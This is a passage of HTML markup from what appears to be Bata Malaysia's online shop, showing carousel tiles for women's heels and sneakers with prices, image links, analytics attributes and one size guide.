    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_016111311101W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5016397">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5016397">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5016397"
        data-analytics-product-id="521D_2017_5016397"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html"
        aria-labelledby="brand-521D_2017_5016397 product-521D_2017_5016397-name product-521D_2017_5016397-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5016397-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5016397-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5016397"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5016397"
    data-dimension1="521D_015013971301W"
    data-dimension2="5016397"
    data-dimension3="521D_2017_5016397"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015013971301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6116826">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6116826">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6116826"
        data-analytics-product-id="521D_2023_6116826"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html"
        aria-labelledby="brand-521D_2023_6116826 product-521D_2023_6116826-name product-521D_2023_6116826-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6116826-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_6116826-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6116826"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2023_6116826"
    data-dimension1="521D_106118261139W"
    data-dimension2="6116826"
    data-dimension3="521D_2023_6116826"
    data-price="119.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="Elevate your style with BATA COMFIT Women Shoes, designed for the modern lady who values comfort and elegance. These stunning heels feature a quilted cushion design that provides unparalleled support, making them perfect for all-day wear. Crafted with a durable PU synthetic upper and a soft PU lining, they ensure a snug fit. The TPR outsole offers excellent traction, giving you confidence with every step. Experience the perfect blend of fashion and functionality with BATA COMFIT&mdash;your go-to choice for chic footwear!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106118261139W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_6116202">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_6116202">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_6116202"
        data-analytics-product-id="521D_2021_6116202"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html"
        aria-labelledby="brand-521D_2021_6116202 product-521D_2021_6116202-name product-521D_2021_6116202-price">
        <div class="cc-tile-product-name" id="product-521D_2021_6116202-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_6116202-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_6116202"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2021_6116202"
    data-dimension1="521D_106112021115W"
    data-dimension2="6116202"
    data-dimension3="521D_2021_6116202"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;A formal occasion or dinner party requires more thought consideration when it comes to your footwear, and these pair of classy dress shoes designed from &lt;b&gt;Lightweight&lt;/b&gt; materials that look fabulous from our &lt;b&gt;Wellness Collection&lt;/b&gt; won&rsquo;t disappoint with added foot-nourishing features that keep on giving, the further ahead you go in them.&lt;br&gt;&lt;br&gt;&lt;b&gt;&lt;b&gt;Quilted Midsole to Revitalize Your Feet&lt;/b&gt;&lt;/b&gt;&lt;br&gt;Shaped to match the natural curves of the foot with an added quilted layer to provide extra cushioning and support to the feet, perfect for revitalizing aching feet.&lt;br&gt;&lt;br&gt;&lt;b&gt;Antibacterial Lining Offers Protection Against Bacteria&lt;/b&gt;&lt;br&gt;Contains a special lining with antibacterial properties that inhibit bacteria growth, reducing bad odours and improving foot hygiene.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Thermoplastic rubber (TPR)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106112021115W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
